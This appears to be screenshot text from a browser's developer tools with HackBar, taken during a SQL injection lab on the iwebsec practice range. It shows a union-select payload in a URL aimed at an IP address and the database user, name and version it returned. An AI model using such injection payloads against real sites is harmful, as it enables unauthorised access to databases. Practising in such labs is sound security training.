 id name age
iwebsec@localhost iwebsec 5.1.73
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar
Load URL http://101.43.235.147/sqli/11.php?id=-1 union select user(),database(),version()--+